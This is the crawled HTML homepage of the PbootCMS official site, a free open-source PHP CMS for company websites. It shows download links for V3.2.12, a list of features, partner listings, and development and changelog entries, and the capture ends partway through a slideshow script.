

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pbootcms.com/
body_size: 7581
content:
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS官网-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="pbootcms,cms,免费cms,开源cms,企业cms,cms系统,php源码,建站系统">
<meta name="description" content="PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
<link rel="stylesheet" href="/res/v1/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet" href="/res/v1/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/res/v1/css/aoyun.css?v=v1.2.2" >
<link rel="stylesheet" href="/res/v1/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/res/v1/css/animate.css">
<link rel="stylesheet" href="/res/v1/css/timeline.css">
<script src="/res/v1/js/jquery-1.12.4.min.js" ></script>
<script>
	var _hmt = _hmt || [];
	(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ef3eed06c5750943b257fdafeca709f7";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(hm, s);
	})();
</script>

</head>
<body>

<!-- 头部导航 -->
<nav class="navbar  navbar-light bg-light  fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
        <a class="navbar-brand my-1" href="/">
          <img src="/static/upload/image/20181009/1539096851753973.png" class="h-50px logo-sm-height d-inline-block align-top" alt="PbootCMS官网">
        </a>
        
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item active">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">系统简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/freesn/">免费授权</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/cooperation/">推荐商家</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/docs/">开发手册</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/technology/">技术交流</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/changelog/">更新日志</a>
	              </li>
	          
			</ul>
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px" class="head-sm-height"></div>


<!-- 幻灯片 -->
<div class="swiper-container">
    <div class="swiper-wrapper">
        
        <div class="swiper-slide">
            <img src="/static/upload/image/20181009/1539066195498375.jpg" class="d-block w-100" alt="永久开源、免费的PHP企业网站开发建设管理系统-">
            <div class="container-fluid position-absolute d-none d-sm-block" style="top:57%;color:#fff">
                <div class="row">
                    <div class="col-sm-5 col-md-6 col-lg-7"></div>
                    <div class="col-sm-6 col-md-4 col-lg-3 text-center">
                        <p>累计建站数量：1595883+</p>
                        <!--							<p>累计建站数量：{pboot:sql sql="select count(*) as sum from ay_snlog"}<span class="fs-20">[sql:sum decimal=0]</span>{/pboot:sql}+</p>
                        -->

                        <p class="pb-3">最新版本：V3.2.12 2025年04月24日</p>
                        <p>
                            <a href="/release/down/PbootCMS-V3.2.12.zip?ts=1769103485"
                               class="btn btn-outline-light" target="_blank">本站</a>
<!--                            <a href="https://gitee.com/hnaoyun/PbootCMS/releases/V3.2.12"-->
<!--                               class="btn btn-outline-light" target="_blank">码云-->
<!--                            </a>-->
                            <a href="https://github.com/pbootcmspro/PbootCMS/releases/tag/V3.2.12" class="btn btn-outline-light"  target="_blank">GitHub
                            </a>
                            <a href="https://demo.pbootcms.com/" class="btn btn-outline-light" target="_blank">演示</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="swiper-slide">
            <img src="/static/upload/image/20181009/1539053183323881.jpg" class="d-block w-100" alt="高效、简洁.、强悍的PHP建站源码-">
            <div class="container-fluid position-absolute d-none d-sm-block" style="top:57%;color:#fff">
                <div class="row">
                    <div class="col-sm-5 col-md-6 col-lg-7"></div>
                    <div class="col-sm-6 col-md-4 col-lg-3 text-center">
                        <p>累计建站数量：1595883+</p>
                        <!--							<p>累计建站数量：{pboot:sql sql="select count(*) as sum from ay_snlog"}<span class="fs-20">[sql:sum decimal=0]</span>{/pboot:sql}+</p>
                        -->

                        <p class="pb-3">最新版本：V3.2.12 2025年04月24日</p>
                        <p>
                            <a href="/release/down/PbootCMS-V3.2.12.zip?ts=1769103485"
                               class="btn btn-outline-light" target="_blank">本站</a>
<!--                            <a href="https://gitee.com/hnaoyun/PbootCMS/releases/V3.2.12"-->
<!--                               class="btn btn-outline-light" target="_blank">码云-->
<!--                            </a>-->
                            <a href="https://github.com/pbootcmspro/PbootCMS/releases/tag/V3.2.12" class="btn btn-outline-light"  target="_blank">GitHub
                            </a>
                            <a href="https://demo.pbootcms.com/" class="btn btn-outline-light" target="_blank">演示</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    <div class="swiper-button-prev d-none"></div><!--左箭头-->
    <div class="swiper-button-next d-none"></div><!--右箭头-->
    <div class="swiper-pagination"></div>
</div>


<!-- 关于我们 -->
<div class="bg-white py-5">
    <div class="container">

        
        <div class="text-center fs-30 fs-sm-28 text-info wow fadeInDown">系统简介</div>
        <div class="text-center fs-16 fs-sm-16 mb-4 text-secondary wow fadeInUp" data-wow-delay="1s"><span
                style="border-bottom:3px double #ccc; padding-bottom:2px;">免费、开源、高效、简洁、强悍的CMS源码</span></div>
        

        <div class="text-center mb-4 text-secondary wow fadeInUp d-block d-sm-none" data-wow-delay="1s">
            <!--<p>累计建站数量：{pboot:sql sql="select count(*) as sum from ay_snlog"}<span class="fs-20">[sql:sum decimal=0]</span>{/pboot:sql}+</P>
    --><p>累计建站数量：1595883+</p> <p class="pb-3">最新版本：V3.2.12 2025年04月24日</p>
            <p>

<!--                <a href="https://gitee.com/hnaoyun/PbootCMS/releases/V3.2.12" class="btn btn-outline-light"-->
<!--                   target="_blank">码云</a>-->
                <a href="https://github.com/pbootcmspro/PbootCMS/releases/tag/V3.2.12" class="btn btn-outline-light"  target="_blank">GitHub</a>
                <a href="http://demo.pbootcms.com/" class="btn btn-outline-light" target="_blank">演示</a>
            </p>
        </div>

        
        <div class="row text-secondary px-3 lh-2 wow fadeInUp" data-wow-delay="1s" style="text-indent:30px;">
            PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。1、系统采用高效、简洁、强悍的模板标签，只要懂HTML就可快速开发企业网站；2、系统采用PHP语言开发，使用自主研发的高速多层开发框架及缓存技术；3、系统默认采用sqlite轻型数据库，放入PHP空间即可直接使用，可选mysql. pgsql等数据库，满足各类存储需求；4、系统采用响应式管理后台，满足各类设备随时管理的需要；5、系统支持后台在线升级，满足系统及时升级更新的需要；6、系统支持内容模型、多语言、自定义表单、筛选、多条件搜索、小程序、APP等功能；7、系统支持多种URL模式及模型、栏目、内容自定义地址名称，满足各类网站推广优化的需要；授权声明：1、PbootCMS是免费可商用的建站系统，用户通过官网获取免费域名授权码即算授权成功，并永久有效，授权后允许删除前后台页面版权标识。 <a href="/aboutus/">查看更多...</a>
        </div>
        
    </div>
</div>

<div class="bg-light pb-5 pt-5">
    <div class="container">
        
        <div class="fs-30 ls-3 text-center text-info wow fadeInDown">系统特色</div>
        <div class="fs-16 mb-5 text-center text-secondary wow fadeInUp" data-wow-delay="1s"><span
                style="border-bottom:3px double #ccc; padding-bottom:2px;">永久开源、免费的 PHP 建站系统</div>
        

        <div class="row">
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="100ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539095804653660.png" alt="便捷的模板标签">
                    
                </p>
                <p class="text-center fs-20">便捷的模板标签</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>采用高效、简洁的模板标签，只要懂HTML即可快速开发网站</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="200ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539095981573904.png" alt="自主研发的内核框架">
                    
                </p>
                <p class="text-center fs-20">自主研发的内核框架</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统采用自主研发的高速多层框架及缓存技术，代码整齐规范，便于二次开发</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="300ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539094840759939.png" alt="便捷的数据库类型">
                    
                </p>
                <p class="text-center fs-20">便捷的数据库类型</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统默认采用Sqlite轻型数据库，放入空间即可直接使用，同时支持MySQL等数据库</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="400ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093110937666.png" alt="响应式管理后台">
                    
                </p>
                <p class="text-center fs-20">响应式管理后台</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>采用基于LayUI的响应式管理后台，满足各类设备随时管理的需要</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="500ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093131867083.png" alt="小程序、APP等程序对接">
                    
                </p>
                <p class="text-center fs-20">小程序、APP等程序对接</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统提供大量HTTP接口，支持小程序、APP、Ajax等方式数据调用<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="600ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539095184275708.png" alt="自定义内容模型及字段">
                    
                </p>
                <p class="text-center fs-20">自定义内容模型及字段</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>支持自定义内容模型及字段，实现自主增添不同模型的内容字段<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="700ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093188812411.png" alt="多语言区域建站">
                    
                </p>
                <p class="text-center fs-20">多语言区域建站</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持多语言多区域建站并支持绑定域名，支持配置不同模板、基础信息及内容<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="800ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093203745982.png" alt="不限量自定义表单">
                    
                </p>
                <p class="text-center fs-20">不限量自定义表单</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持不限量自定义表单、自定义留言板，满足各类数据提交的需要<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="900ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539096313182109.png" alt="多条件筛选及搜索">
                    
                </p>
                <p class="text-center fs-20">多条件筛选及搜索</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持多条件筛选及搜索功能，并且使用方式极其简单</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1000ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093275472626.png" alt="伪静态及前端动态缓存">
                    
                </p>
                <p class="text-center fs-20">伪静态及前端动态缓存</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>支持全站伪静态及前端动态缓存，自主配置缓存时间，方便快捷</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1100ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539095259849413.png" alt="后台在线升级">
                    
                </p>
                <p class="text-center fs-20">后台在线升级</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持后台跨版本在线升级，无需单独操作数据库及FTP，免去升级烦恼<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1200ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093313496588.png" alt="独立手机版或自适应">
                    
                </p>
                <p class="text-center fs-20">独立手机版或自适应</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>支持独立手机版建站或自适应手机版建站，满足个性化需要<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1300ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093328189534.png" alt="支持自定义URL">
                    
                </p>
                <p class="text-center fs-20">支持自定义URL</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>通过配置系统地址路由及自定义文件名，可以满足各类个性化SEO的需要<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1400ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093343133886.png" alt="支持首页分页">
                    
                </p>
                <p class="text-center fs-20">支持首页分页</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持首页分页功能，满足建立博客等类型系统的需要<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1500ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093355751896.png" alt="留言发送到邮箱">
                    
                </p>
                <p class="text-center fs-20">留言发送到邮箱</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持留言信息发送到多个邮箱的，有留言第一时间知晓<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1600ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093374590158.png" alt="支持N组幻灯片">
                    
                </p>
                <p class="text-center fs-20">支持N组幻灯片</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持N组幻灯片，配合栏目大图可以满足各类应用场景调用的需要<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1700ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539095394922209.png" alt="自定义标签">
                    
                </p>
                <p class="text-center fs-20">自定义标签</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持自定义内容标签，可将一些模板内容后台化，方便后期修改<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1800ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093462454475.png" alt="支持会员功能">
                    
                </p>
                <p class="text-center fs-20">支持会员功能</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持会员注册登陆、文章评论、权限浏览等<br/></p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="1900ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093474999810.png" alt="支持在线商城">
                    
                </p>
                <p class="text-center fs-20">支持在线商城</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持商品下单购买及支付、满足小商城建设的需要（暂未开发）</p></div>
            </div>
            
            <div class="col-6 col-lg-3 mb-6 wow fadeInUp" data-wow-delay="2000ms" data-wow-duration="500ms">
                <p class="text-center">
                    
                    <img src="/runtime/image/mw_mh60_1539093485774823.png" alt="支持公众号管理">
                    
                </p>
                <p class="text-center fs-20">支持公众号管理</p>
                <div class="text-center px-3 fs-12 text-secondary"><p>系统支持公众号内容、菜单、粉丝等管理的功能（暂未开发）<br/></p></div>
            </div>
            
        </div>
    </div>
</div>

<!-- 合作市场 -->
<div class="bg-white  pb-5 pt-5 d-none">
    <div class="container">
        
        <div class="fs-30 ls-3 text-center text-info wow fadeInDown">推荐商家</div>
        <div class="fs-16 mb-5 text-center text-secondary wow fadeInUp" data-wow-delay="1s"><span
                style="border-bottom:3px double #ccc; padding-bottom:2px;">为您推荐专注企业网站建设及技术开发的伙伴</div>
        

        <div class="row">
            <div class="col-12">
                <ul>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/392.html">
                            <span class="d-none d-sm-inline">华为云</span>
                            <span>华为云，技术领先、值得信赖的公有云，为广大企业及个人用户提供国内外云服务器、云数据库、网络、SSL证书、负载均衡、容器、安全等全方位云计算服务，可协助您评估产品选型，并提供更多优惠折扣及一对一免费技术</span>
                            <span class="float-right">2026-01-09</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/391.html">
                            <span class="d-none d-sm-inline">晴川云</span>
                            <span>晴川云是国内专业的企业级云计算服务商，为政企用户和个人用户提供国内外云服务器、高防云服务器、大宽带服务器、物理机、云电脑、挂机宝、高频游戏云服务器、国外双IPS静态住宅服务器等产品。晴川云专注公有云技</span>
                            <span class="float-right">2025-11-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/390.html">
                            <span class="d-none d-sm-inline">万云SSL证书</span>
                            <span>万云SSL证书（SSLSSL.com.cn）是波兰Certum SSL证书，有单域名SSL证书，多域名SSL证书，通配符SSL证书。<br>在线生成，证书秒签发，免费安装，长期售后！</span>
                            <span class="float-right">2025-10-11</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/387.html">
                            <span class="d-none d-sm-inline">定制开发 3D 产品展示型网站</span>
                            <span>璇玑动画提供 Web3D 网站全流程开发服务：定制开发 3D 产品展示型网站（支持 360° 模型浏览、AR 预览）与选装定制型网站（实时配置引擎 + 在线报价系统）</span>
                            <span class="float-right">2025-09-03</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/381.html">
                            <span class="d-none d-sm-inline">星辰模版</span>
                            <span>星辰模板网（Www.xcmuban.com）整站带数据的pbootcms模板制作，更新频率快，包含pbootcms模板、各类CMS模板、网站源码,，静态网页模板，建站插件，等下载服务，以及建站仿站推广</span>
                            <span class="float-right">2025-05-12</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/376.html">
                            <span class="d-none d-sm-inline">仿站吧</span>
                            <span>Pbootcms或其它程序仿站，免费备案，程序安装。最快2小时完成，一年维护。</span>
                            <span class="float-right">2025-04-16</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/373.html">
                            <span class="d-none d-sm-inline">AB模板网</span>
                            <span>AB模板网成立于2014年，11年来，我们专注网站模板开发制作，目前保持每周更新2套pbootcms模板，可以这么说，市面上的pbootcms模板绝大部分都出自我们网站。<br><br>公司化运用，除</span>
                            <span class="float-right">2025-03-11</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/357.html">
                            <span class="d-none d-sm-inline">260网站建设</span>
                            <span>260元四合一网站建设；包含com/cn域名、服务器、备案、ssl证书、资料上传、售后维护...</span>
                            <span class="float-right">2023-12-12</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/346.html">
                            <span class="d-none d-sm-inline">PB2345模板网</span>
                            <span>公司主营：Pbootcms模板开发、仿站、各类CMS模板定制、小程序开发、设计/切图等，更有域名注册、优质品牌虚拟主机（、西部数码8折）、云服务器等业务。</span>
                            <span class="float-right">2023-03-27</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/340.html">
                            <span class="d-none d-sm-inline">中站源码网</span>
                            <span>中站源码网是一家专业做共享资源的网站，专注精品免费资源共享下载的网站！</span>
                            <span class="float-right">2023-02-07</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/cooperation/304.html">
                            <span class="d-none d-sm-inline">PB模板库</span>
                            <span>PB模板网(5moban.com)专注整站带数据的pbootcms模板制作,更新频率快。主要包含pbootcms模板、各类CMS模板、网站源码,静态网页模板,HTML网站模板等下载服务,以及建站仿站推</span>
                            <span class="float-right">2021-11-20</span>
                        </a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
</div>

<!-- 新闻动态 -->
<div class="bg-white  pb-5 pt-5">
    <div class="container">
        
        <div class="fs-30 ls-3 text-center text-info wow fadeInDown">技术交流</div>
        <div class="fs-16 mb-5 text-center text-secondary wow fadeInUp" data-wow-delay="1s"><span
                style="border-bottom:3px double #ccc; padding-bottom:2px;">为您提供CMS系统开发建设及使用知识</div>
        

        <div class="row">
            <div class="col-12 col-lg-6 mb-3 wow fadeInLeft" data-wow-delay="1s">
                
                <h5><a href="/technology/" class="text-secondary">最新文章：</a></h5>
                
                <ul>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/380.html">
                            <span class="d-none d-sm-inline">V3.2.12 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.12 开发日志(已发布正式···</span>
                            <span class="float-right">2025-04-24</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/377.html">
                            <span class="d-none d-sm-inline">V3.2.11 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.11 开发日志(已发布正式···</span>
                            <span class="float-right">2025-04-22</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/375.html">
                            <span class="d-none d-sm-inline">V3.2.10 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.10 开发日志(已发布正式···</span>
                            <span class="float-right">2025-04-15</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/367.html">
                            <span class="d-none d-sm-inline">V3.2.8 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.8 开发日志(已发布正式···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/366.html">
                            <span class="d-none d-sm-inline">V3.2.7 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.7 开发日志(已发布正式···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/365.html">
                            <span class="d-none d-sm-inline">V3.2.6 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.6 开发日志(已发布正式···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/347.html">
                            <span class="d-none d-sm-inline">V3.2.5 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.5 开发日志(已发布正式···</span>
                            <span class="float-right">2023-05-07</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/344.html">
                            <span class="d-none d-sm-inline">V3.2.4 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.4 开发日志(已发布正式···</span>
                            <span class="float-right">2023-02-22</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/335.html">
                            <span class="d-none d-sm-inline">V3.2.2 开发日志(已发布正式版)</span>
                            <span class="d-inline d-sm-none">V3.2.2 开发日志(已发布正式···</span>
                            <span class="float-right">2022-11-04</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/dev-log/333.html">
                            <span class="d-none d-sm-inline">V3.2.1 开发日志（已发布正式版）</span>
                            <span class="d-inline d-sm-none">V3.2.1 开发日志（已发布正式···</span>
                            <span class="float-right">2022-09-21</span>
                        </a>
                    </li>
                    
                </ul>
            </div>

            <div class="col-12 col-lg-6 mb-3 pl-lg-5 wow fadeInRight" data-wow-delay="1s">
                
                <h5><a href="/changelog/" class="text-secondary">更新日志：</a></h5>
                
                <ul>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/379.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.12 build 2025-04-24</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.12 build 202···</span>
                            <span class="float-right">2025-04-24</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/378.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.11 build 2025-04-22</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.11 build 202···</span>
                            <span class="float-right">2025-04-22</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/374.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.10 build 2025-04-15</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.10 build 202···</span>
                            <span class="float-right">2025-04-15</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/364.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.8 build 2024-06-</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.8 build 2024···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/363.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.7 build 2024-04-</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.7 build 2024···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/362.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.6 build 2024-01-</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.6 build 2024···</span>
                            <span class="float-right">2024-07-05</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/348.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.5 build 2023-04-21</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.5 build 2023···</span>
                            <span class="float-right">2023-05-08</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/345.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.4 build 2023-02-28</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.4 build 2023···</span>
                            <span class="float-right">2023-02-28</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/338.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.3 build 2022-12-30</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.3 build 2022···</span>
                            <span class="float-right">2022-12-30</span>
                        </a>
                    </li>
                    
                    <li class="lh-3 border-bottom-dashed">
                        <i class="fa fa-gg"></i>
                        <a href="/changelog/336.html">
                            <span class="d-none d-sm-inline">PbootCMS V3.2.2 build 2022-11-16</span>
                            <span class="d-inline d-sm-none">PbootCMS V3.2.2 build 2022···</span>
                            <span class="float-right">2022-11-16</span>
                        </a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
</div>

<script src="/res/v1/swiper-4.3.5/js/swiper.min.js"></script>
<script>
    var mySwiper = new Swiper('.swiper-container', {
        direction: 'horizontal',
        loop: true,
        speed: 1500,
        autoplay: {
            delay: 3500,
            disableOnInteraction: false
        },


        // 如果需要分页器
        pagination: {
